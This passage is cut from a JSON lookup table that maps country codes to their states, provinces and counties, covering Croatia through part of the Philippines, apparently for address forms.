County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental 